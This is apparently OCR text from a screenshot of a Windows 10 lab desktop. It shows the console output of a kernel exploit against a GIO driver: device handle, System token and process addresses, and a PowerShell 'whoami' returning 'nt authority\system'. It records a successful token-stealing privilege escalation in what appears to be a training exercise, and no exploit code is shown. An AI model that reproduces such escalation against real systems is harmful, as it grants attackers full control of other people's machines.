 This PC
psutil-master
CanonicalG...
Recycle Bin
ioctlcall.py
gio_exploit_...
OpenVPN
GUI
gio_exploit...
Immunity
Debugger
Administrator
Command ...
dbg-key.txt
IDA Demo
gio_exploit...
Google
Chrome
psutil-mast...
lab
GRAPHICS
ENGINE
Network
Settings
Procmon64...
__pycache__
gio_exploit...
Notepad++
VMware
Share...
Immunity
Debugger
KernelExplo...
C:\WINDOWS\system32\cmd.exe - C:\python3\python.exe gio_exploit_shellcode_fixed.py
C:\Users\student\Desktop>C:\python3\python.exe gio_exploit_memcpy_final.py
hGIO = 0x1dc
Press enter to continue...
System token: 0xffffcd0315a060d0
Got curproc eprocess address = 0xffffa3094518e080
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\student\Desktop> whoami
nt authority\system
PS C:\Users\student\Desktop> exit
Done. Repairing.
C:\Users\student\Desktop>C:\python3\python.exe gio_exploit_shellcode_fixed.py
hGIO = 0x1c4
About to get kernel base
KPCR = 0xffff8d00ab846000
KTHREAD 0xffffa309437a5080
nt!EmpCheckErrataList 0xfffff80617f7a150
Jaime Geiger
Test Mode
Windows 10 Enterprise
Build 18362.19h1_release.190318-1202
Type here to search
ENG
2020-06-04 16:56:36
6/4/2020
2